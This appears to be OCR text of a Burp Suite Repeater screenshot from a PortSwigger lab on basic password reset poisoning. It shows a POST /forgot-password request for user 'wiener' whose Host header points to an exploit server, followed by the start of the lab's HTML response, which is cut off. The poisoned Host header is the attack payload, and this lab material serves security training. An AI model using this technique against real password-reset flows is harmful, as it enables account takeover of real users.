 Send
Cancel
Target: https://0af300400485145380f13a3e001d0004.web
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a51004f046b144a802e394d01ae008d.exploit-server.net
3 Cookie: session=hYeMmO9i35UP3l5csVXUBimc78EsZJQ6; _lab=
QYP3g8Fa3diS%2bzeGpjEE73r8KJgrFumDjvbeKxN%2bn4nx%2bpEuWbJYw
OnmL1tI12%2b%2bgwyvsFRVFIMlZf1wwOzVODRyx%2fKHO%3d
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 53
6
7 csrf=kvBQ2zQSCZrXIWXKhOFA3ZkKJ4rAlZeY&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='